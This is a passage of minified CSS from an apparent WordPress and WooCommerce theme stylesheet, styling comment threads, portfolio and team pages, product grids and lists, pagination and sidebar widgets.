solid #ececec}.bt-left-sidebar .widget.widget_tag_cloud .tagcloud a:hover, .bt-left-sidebar .widget.widget_tag_cloud .tagcloud a:focus, .bt-right-sidebar .widget.widget_tag_cloud .tagcloud a:hover, .bt-right-sidebar .widget.widget_tag_cloud .tagcloud a:focus{color:#fff;background:#a82f83}.bt-comment-wrapper,.bt-leave-comment-wrapper{margin-bottom:30px}.bt-comment-wrapper>h6,.bt-leave-comment-wrapper>h6{font-size:28px;line-height:36px;margin-bottom:0}.bt-comment-item{padding:30px
0}.bt-comment-item.thread-even{padding-bottom:0}.bt-comment-item.depth-1{padding-left:0}.bt-comment-item.depth-2,.bt-comment-item.depth-3,.bt-comment-item.depth-4{padding-left:60px;padding-bottom:0}.bt-comment-item .bt-avatar{width:80px;float:left}.bt-comment-item .bt-avatar
img{margin:0;width:90px;height:90px;-webkit-border-radius:50%;border-radius:50%}.bt-comment-item .bt-comment{font-size:14px;line-height:24px;min-height:90px;padding-left:120px}.bt-comment-item .bt-comment .bt-name{font-size:14px;margin-bottom:5px}.bt-comment-item .bt-comment .bt-name .bt-time{font-size:12px;font-weight:400;color:#686876}.bt-comment-item .bt-comment>p{margin-bottom:5px}.bt-comment-item .bt-comment .comment-reply-link{font-size:14px;line-height:24px;color:#a82f83;display:inline-block}.bt-comment-item .bt-comment .comment-reply-link:hover, .bt-comment-item .bt-comment .comment-reply-link:focus{color:#0a6edd}.bt-comment-item.pingback .bt-comment{padding-left:0}@media (max-width: 767px){.bt-comment-item{padding:10px
0}.bt-comment-item.depth-2,.bt-comment-item.depth-3,.bt-comment-item.depth-4{padding-left:25px}.bt-comment-item .bt-avatar{width:70px}.bt-comment-item .bt-avatar
img{width:70px;height:auto}.bt-comment-item .bt-comment{font-size:14px;line-height:24px;padding-left:85px}.bt-comment-item .bt-comment .bt-name{font-size:12px;line-height:16px}.bt-comment-item .bt-comment .bt-name .bt-time{font-size:12px}}.comment-respond .comment-reply-title{margin-bottom:5px}.comment-respond .comment-reply-title
span{font-size:28px;font-weight:700;line-height:36px;letter-spacing:0.02em;display:inline-block}.comment-respond .comment-form .comment-form-comment textarea, .comment-respond .comment-form .comment-form-author input, .comment-respond .comment-form .comment-form-email input, .comment-respond .comment-form .comment-form-url
input{font-size:14px;line-height:24px;color:#686876;width:100%;margin-bottom:30px;padding:8px
15px;border:1px
solid #ececec;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.comment-respond .comment-form .comment-form-comment textarea:hover, .comment-respond .comment-form .comment-form-comment textarea:focus, .comment-respond .comment-form .comment-form-author input:hover, .comment-respond .comment-form .comment-form-author input:focus, .comment-respond .comment-form .comment-form-email input:hover, .comment-respond .comment-form .comment-form-email input:focus, .comment-respond .comment-form .comment-form-url input:hover, .comment-respond .comment-form .comment-form-url input:focus{border-color:#dedede}.comment-respond .comment-form .form-submit{margin:0}.comment-respond .comment-form .form-submit
.submit{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#0a6edd;margin:0;padding:8px
30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.comment-respond .comment-form .form-submit .submit:hover, .comment-respond .comment-form .form-submit .submit:focus{opacity:0.85}.single-fw-portfolio .fw-portfolio{margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-thumbnail{overflow:hidden;margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-thumbnail
img{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s;width:100%;height:auto}.single-fw-portfolio .fw-portfolio .bt-thumbnail:hover
img{-wekbit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.single-fw-portfolio .fw-portfolio .bt-gallery{margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-gallery .bt-item{overflow:hidden}.single-fw-portfolio .fw-portfolio .bt-gallery .bt-item
img{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s;width:100%;height:auto}.single-fw-portfolio .fw-portfolio .bt-gallery .bt-item:hover
img{-wekbit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.single-fw-portfolio .fw-portfolio .bt-title{font-size:32px;font-weight:500;line-height:42px;text-transform:uppercase;margin-bottom:0}.single-fw-portfolio .fw-portfolio .bt-term{position:relative;margin-bottom:30px;padding-bottom:15px}.single-fw-portfolio .fw-portfolio .bt-term:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#ececec}.single-fw-portfolio .fw-portfolio .bt-term
a{font-style:italic;color:#a82f83}.single-fw-portfolio .fw-portfolio .bt-term a:hover{color:#802464}.single-fw-portfolio .fw-portfolio .bt-desc{margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-info h4, .single-fw-portfolio .fw-portfolio .bt-social
h4{position:relative;font-size:24px;font-weight:500;line-height:42px;margin-bottom:30px;padding-bottom:10px}.single-fw-portfolio .fw-portfolio .bt-info h4:after, .single-fw-portfolio .fw-portfolio .bt-social h4:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#ececec}.single-fw-portfolio .fw-portfolio .bt-info ul, .single-fw-portfolio .fw-portfolio .bt-social
ul{list-style:none;margin:0;padding:0}.single-fw-portfolio .fw-portfolio .bt-info{margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-info ul
li{margin-bottom:10px}.single-fw-portfolio .fw-portfolio .bt-info ul li:last-child{margin-bottom:0}.single-fw-portfolio .fw-portfolio .bt-info ul li
span{display:inline-block;font-weight:600;color:#171721;min-width:120px}.single-fw-portfolio .fw-portfolio .bt-social{margin-bottom:30px}.single-fw-portfolio .fw-portfolio .bt-social ul
li{display:inline-block;margin-left:0;margin-right:3px}.single-fw-portfolio .fw-portfolio .bt-social ul li:last-child{margin-right:0}.single-fw-portfolio .fw-portfolio .bt-social ul li
a{display:inline-block;font-size:12px;width:24px;height:24px;line-height:25px;text-align:center;color:#686876;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.single-fw-portfolio .fw-portfolio .bt-social ul li a:hover{color:#fff;background:#a82f83}.single-fw-portfolio .fw-portfolio.layout1{margin-bottom:60px}.single-fw-portfolio .fw-portfolio.layout2 .bt-thumbnail, .single-fw-portfolio .fw-portfolio.layout2 .bt-gallery{margin-top:30px}.single-fw-portfolio .bt-related{margin-bottom:30px}.single-fw-portfolio .bt-related>.bt-title{position:relative;font-size:24px;line-height:28px;text-transform:uppercase;margin-bottom:30px;padding-bottom:15px}.single-fw-portfolio .bt-related>.bt-title:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#ececec}.single-fw-portfolio .bt-related .bt-item{position:relative;overflow:hidden}.single-fw-portfolio .bt-related .bt-item .bt-thumb{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s}.single-fw-portfolio .bt-related .bt-item .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(23,23,33,0.85);opacity:0}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:90%;text-align:center}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content:before, .single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content:after{content:" ";display:table}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content:after{clear:both}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:18px;line-height:24px;text-transform:uppercase;margin-bottom:0;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-title
a{color:#fff}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-title a:hover{color:#0a6edd}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-term{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-term
a{color:#a82f83}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-term a:hover{color:#0a6edd}.single-fw-portfolio .bt-related .bt-item:hover .bt-thumb{-wekbit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.single-fw-portfolio .bt-related .bt-item:hover .bt-overlay{opacity:1}.single-fw-portfolio .bt-related .bt-item:hover .bt-overlay .bt-content .bt-title, .single-fw-portfolio .bt-related .bt-item:hover .bt-overlay .bt-content .bt-term{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.single-team .team .bt-thumb{overflow:hidden;margin-bottom:30px;border:10px
solid #fff;box-shadow:8px 0 17px rgba(104,104,118,0.2)}.single-team .team .bt-thumb
img{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s;width:100%;height:auto}.single-team .team .bt-thumb:hover
img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.single-team .team .bt-title{font-size:32px;font-weight:500;line-height:42px;margin-bottom:0;text-transform:uppercase}.single-team .team .bt-position{position:relative;font-style:italic;color:#a82f83;margin-bottom:30px;padding-bottom:15px}.single-team .team .bt-position:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#ececec}.single-team .team .bt-content{margin-bottom:30px}.single-team .team .bt-info h4, .single-team .team .bt-social
h4{position:relative;font-size:24px;font-weight:500;line-height:28px;margin-bottom:30px;padding-bottom:10px}.single-team .team .bt-info h4:after, .single-team .team .bt-social h4:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#ececec}.single-team .team .bt-info ul, .single-team .team .bt-social
ul{list-style:none;margin:0;padding:0}.single-team .team .bt-info{margin-bottom:30px}.single-team .team .bt-info ul
li{margin-bottom:10px}.single-team .team .bt-info ul li:last-child{margin-bottom:0}.single-team .team .bt-info ul li
span{display:inline-block;font-weight:600;color:#171721;min-width:120px}.single-team .team .bt-social{margin-bottom:30px}.single-team .team .bt-social ul
li{display:inline-block;margin-left:0;margin-right:3px}.single-team .team .bt-social ul li:last-child{margin-right:0}.single-team .team .bt-social ul li
a{display:inline-block;font-size:12px;width:24px;height:24px;line-height:25px;text-align:center;color:#686876;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.single-team .team .bt-social ul li a:hover{color:#fff;background:#a82f83}.bt-onsale-style{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.bt-quantity-style{display:inline-block;position:relative;width:120px;padding-right:30px}.bt-quantity-style .qty-minus, .bt-quantity-style .qty-plus{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;right:0;width:31px;height:21px;font-size:10px;line-height:21px;text-align:center;cursor:pointer;border:1px
solid #ececec}.bt-quantity-style .qty-minus:hover, .bt-quantity-style .qty-plus:hover{color:#fff;background:#a82f83;border-color:#a82f83}.bt-quantity-style .qty-minus{top:auto;bottom:0}.bt-quantity-style
input{font-size:14px;font-weight:600;line-height:24px;text-align:center;min-width:90px;margin-bottom:0;padding:8px
10px}.bt-remove-style{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%}.bt-remove-style:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.bt-remove-style:hover{background:transparent;color:#802464 !important}.bt-product-grid-style
.product{position:relative;font-size:14px}.bt-product-grid-style .product
.thumb{position:relative}.bt-product-grid-style .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.bt-product-grid-style .product .thumb
img{width:100%;height:auto}.bt-product-grid-style .product .thumb
.overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(23,23,33,0.75);opacity:0}.bt-product-grid-style .product .thumb .overlay
.inner{position:absolute;top:50%;left:50%;width:90%;text-align:center;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.bt-product-grid-style .product .thumb .overlay .inner .button, .bt-product-grid-style .product .thumb .overlay .inner
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.bt-product-grid-style .product .thumb .overlay .inner .button:hover, .bt-product-grid-style .product .thumb .overlay .inner .added_to_cart:hover{background:#802464}.bt-product-grid-style .product .thumb .overlay .inner .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}.bt-product-grid-style .product
.content{padding:10px
15px;background:#f9f9f9}.bt-product-grid-style .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.bt-product-grid-style .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.bt-product-grid-style .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.bt-product-grid-style .product .content .price
del{font-size:12px;opacity:0.5}.bt-product-grid-style .product .content .price
ins{text-decoration:none}.bt-product-grid-style .product .content .star-rating{float:right;margin-top:3px}.bt-product-grid-style .product .content .star-rating
span{color:#a82f83}.bt-product-grid-style .product:hover .thumb
.overlay{opacity:1}.bt-product-list-style
.product{position:relative;font-size:0;letter-spacing:0;background:#f9f9f9}.bt-product-list-style .product .thumb, .bt-product-list-style .product
.content{display:inline-block;vertical-align:middle}.bt-product-list-style .product
.thumb{position:relative;font-size:14px;width:38%}.bt-product-list-style .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.bt-product-list-style .product .thumb
img{width:100%;height:auto}.bt-product-list-style .product
.content{font-size:14px;width:62%;padding:15px
30px}.bt-product-list-style .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.bt-product-list-style .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.bt-product-list-style .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.bt-product-list-style .product .content .price
del{font-size:12px;opacity:0.5}.bt-product-list-style .product .content .price
ins{text-decoration:none}.bt-product-list-style .product .content .star-rating{float:right;margin-top:3px}.bt-product-list-style .product .content .star-rating
span{color:#a82f83}.bt-product-list-style .product .content .button, .bt-product-list-style .product .content
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.bt-product-list-style .product .content .button:hover, .bt-product-list-style .product .content .added_to_cart:hover{background:#802464}.bt-product-list-style .product .content .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}@media (max-width: 767px){.bt-product-list-style .product .thumb, .bt-product-list-style .product
.content{width:100%}}.woocommerce .top-bar{display:flex;display:-webkit-flex;align-items:center;height:inherit;margin-bottom:30px;padding:10px
15px;background:#f9f9f9;box-align:center;-webkit-box-align:center}.woocommerce .top-bar .result, .woocommerce .top-bar
.sort{height:100%;display:flex;display:-webkit-flex;flex-grow:1;-webkit-flex-grow:1;flex-shrink:0;-webkit-flex-shrink:0;align-items:center;box-align:center;-webkit-box-align:center;box-flex:1;-webkit-box-flex:1}.woocommerce .top-bar .result .inner, .woocommerce .top-bar .sort
.inner{width:100%}.woocommerce .top-bar .sort .woocommerce-ordering{display:inline-block;vertical-align:middle;float:none;margin-bottom:0}.woocommerce .top-bar .sort .woocommerce-ordering .layout-view{display:inline-block;vertical-align:middle;margin-right:30px}.woocommerce .top-bar .sort .woocommerce-ordering .layout-view>span{position:relative;display:inline-block;font-size:14px;line-height:14px;color:#171721;margin-right:5px}.woocommerce .top-bar .sort .woocommerce-ordering .layout-view>span:last-child{margin-right:0}.woocommerce .top-bar .sort .woocommerce-ordering .layout-view>span.active{color:#a82f83}.woocommerce .top-bar .sort .woocommerce-ordering .layout-view > span
input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;border:none;cursor:pointer}.woocommerce .top-bar .sort .woocommerce-ordering .sort-by{display:inline-block;vertical-align:middle;font-size:14px;line-height:24px}.woocommerce .top-bar .sort .woocommerce-ordering .sort-by
span{display:inline-block;vertical-align:middle;font-weight:600}.woocommerce .top-bar .sort .woocommerce-ordering .sort-by
.orderby{margin-top:-1px;margin-bottom:0;padding:0;font-size:14px;line-height:24px;height:24px;color:#171721;border:none}.woocommerce .top-bar
.result{text-align:right}.woocommerce .top-bar .result .woocommerce-result-count{font-size:14px;font-style:italic;line-height:24px;float:none;margin-bottom:0}.woocommerce
.products{font-size:0;letter-spacing:0}.woocommerce .products>div{float:none;display:inline-block;vertical-align:top}.woocommerce .products .grid3col .product, .woocommerce .products .grid2col
.product{position:relative;font-size:14px}.woocommerce .products .grid3col .product .thumb, .woocommerce .products .grid2col .product
.thumb{position:relative}.woocommerce .products .grid3col .product .thumb .onsale, .woocommerce .products .grid2col .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.woocommerce .products .grid3col .product .thumb img, .woocommerce .products .grid2col .product .thumb
img{width:100%;height:auto}.woocommerce .products .grid3col .product .thumb .overlay, .woocommerce .products .grid2col .product .thumb
.overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(23,23,33,0.75);opacity:0}.woocommerce .products .grid3col .product .thumb .overlay .inner, .woocommerce .products .grid2col .product .thumb .overlay
.inner{position:absolute;top:50%;left:50%;width:90%;text-align:center;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.woocommerce .products .grid3col .product .thumb .overlay .inner .button, .woocommerce .products .grid3col .product .thumb .overlay .inner .added_to_cart, .woocommerce .products .grid2col .product .thumb .overlay .inner .button, .woocommerce .products .grid2col .product .thumb .overlay .inner
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.woocommerce .products .grid3col .product .thumb .overlay .inner .button:hover, .woocommerce .products .grid3col .product .thumb .overlay .inner .added_to_cart:hover, .woocommerce .products .grid2col .product .thumb .overlay .inner .button:hover, .woocommerce .products .grid2col .product .thumb .overlay .inner .added_to_cart:hover{background:#802464}.woocommerce .products .grid3col .product .thumb .overlay .inner .add_to_cart_button:before, .woocommerce .products .grid2col .product .thumb .overlay .inner .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}.woocommerce .products .grid3col .product .content, .woocommerce .products .grid2col .product
.content{padding:10px
15px;background:#f9f9f9}.woocommerce .products .grid3col .product .content .woocommerce-loop-product__title, .woocommerce .products .grid2col .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.woocommerce .products .grid3col .product .content .woocommerce-loop-product__title:hover, .woocommerce .products .grid2col .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.woocommerce .products .grid3col .product .content .price, .woocommerce .products .grid2col .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.woocommerce .products .grid3col .product .content .price del, .woocommerce .products .grid2col .product .content .price
del{font-size:12px;opacity:0.5}.woocommerce .products .grid3col .product .content .price ins, .woocommerce .products .grid2col .product .content .price
ins{text-decoration:none}.woocommerce .products .grid3col .product .content .star-rating, .woocommerce .products .grid2col .product .content .star-rating{float:right;margin-top:3px}.woocommerce .products .grid3col .product .content .star-rating span, .woocommerce .products .grid2col .product .content .star-rating
span{color:#a82f83}.woocommerce .products .grid3col .product:hover .thumb .overlay, .woocommerce .products .grid2col .product:hover .thumb
.overlay{opacity:1}.woocommerce .products .list
.product{position:relative;font-size:0;letter-spacing:0;background:#f9f9f9}.woocommerce .products .list .product .thumb, .woocommerce .products .list .product
.content{display:inline-block;vertical-align:middle}.woocommerce .products .list .product
.thumb{position:relative;font-size:14px;width:38%}.woocommerce .products .list .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.woocommerce .products .list .product .thumb
img{width:100%;height:auto}.woocommerce .products .list .product
.content{font-size:14px;width:62%;padding:15px
30px}.woocommerce .products .list .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.woocommerce .products .list .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.woocommerce .products .list .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.woocommerce .products .list .product .content .price
del{font-size:12px;opacity:0.5}.woocommerce .products .list .product .content .price
ins{text-decoration:none}.woocommerce .products .list .product .content .star-rating{float:right;margin-top:3px}.woocommerce .products .list .product .content .star-rating
span{color:#a82f83}.woocommerce .products .list .product .content .button, .woocommerce .products .list .product .content
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.woocommerce .products .list .product .content .button:hover, .woocommerce .products .list .product .content .added_to_cart:hover{background:#802464}.woocommerce .products .list .product .content .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}@media (max-width: 767px){.woocommerce .products .list .product .thumb, .woocommerce .products .list .product
.content{width:100%}}.woocommerce .woocommerce-pagination{text-align:center;margin:30px
0}.woocommerce .woocommerce-pagination>.page-numbers{display:inline-block;width:32px;height:32px;font-size:14px;letter-spacing:0;line-height:32px;text-align:center;color:#323249;background:#ececec;margin:2px;border:1px
solid #ececec;-webkit-border-radius:50%;border-radius:50%}.woocommerce .woocommerce-pagination>.page-numbers.dots{font-size:24px;line-height:24px;color:#686876;background:transparent;border:none}.woocommerce .woocommerce-pagination>.page-numbers.dots:hover{color:#686876;background:transparent;border:none}.woocommerce .woocommerce-pagination > .page-numbers.prev, .woocommerce .woocommerce-pagination>.page-numbers.next{background:#ececec}.woocommerce .woocommerce-pagination > .page-numbers.current, .woocommerce .woocommerce-pagination>.page-numbers:hover{color:#fff;border-color:#a82f83;background:#a82f83}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#802464}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range, .woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{background:#a82f83}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper
.price_slider_amount{text-align:left}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount
.price_label{font-size:13px}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label
span{font-size:14px;color:#171721}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount
.button{float:right;font-weight:400;color:#fff;background:#a82f83;-webkit-border-radius:0;border-radius:0}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:before, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:before{content:"\f0b0";font-family:FontAwesome;display:inline-block;margin-right:5px}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover{background:#802464}.woocommerce .bt-left-sidebar .widget_product_categories .wg-title, .woocommerce .bt-right-sidebar .widget_product_categories .wg-title{margin-bottom:15px}.woocommerce .bt-left-sidebar .widget_product_categories > ul, .woocommerce .bt-right-sidebar .widget_product_categories>ul{list-style:none;margin:0;padding:0}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li{position:relative;line-height:38px;border-bottom:1px solid #ececec}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li:after, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li:after{content:"\f105";font-family:FontAwesome;position:absolute;top:0;right:0}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li:last-child, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li:last-child{border-bottom:0}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li > a, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li>a{display:inline-block;font-size:14px;color:#686876}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li:hover:after, .woocommerce .bt-left-sidebar .widget_product_categories > ul > li.current-cat:after, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li:hover:after, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li.current-cat:after{color:#0a6edd}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li:hover > a, .woocommerce .bt-left-sidebar .widget_product_categories > ul > li.current-cat > a, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li:hover > a, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li.current-cat>a{color:#0a6edd}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li
.children{list-style:none;margin:0;padding:0}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children>li{position:relative;line-height:38px;border-top:1px solid #ececec}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li:after, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children>li:after{content:"\f105";font-family:FontAwesome;position:absolute;top:0;right:0}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li > a, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children>li>a{display:inline-block;font-size:13px;color:#686876;padding-left:15px}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li:hover:after, .woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li.current-cat:after, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children > li:hover:after, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children>li.current-cat:after{color:#0a6edd}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li:hover > a, .woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li.current-cat > a, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children > li:hover > a, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children>li.current-cat>a{color:#0a6edd}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search{position:relative}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search:before, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search label, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search
